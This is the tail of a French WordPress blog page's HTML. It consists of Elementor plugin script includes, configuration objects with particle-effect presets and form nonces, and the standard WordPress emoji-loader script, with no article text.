<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.3" id="uael-nav-menu-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.3" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.3" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","nonce":"40459881da","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ecriplume.com/2022/01/le-mysterieux-rosier-dalsace/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"0895253f2e","eael_register_nonce":"c8d4940a9a","eael_lostpassword_nonce":"9d11a71aa5","eael_resetpassword_nonce":"e58ad67889"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"0a21cd8d19","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriplume.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriplume.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
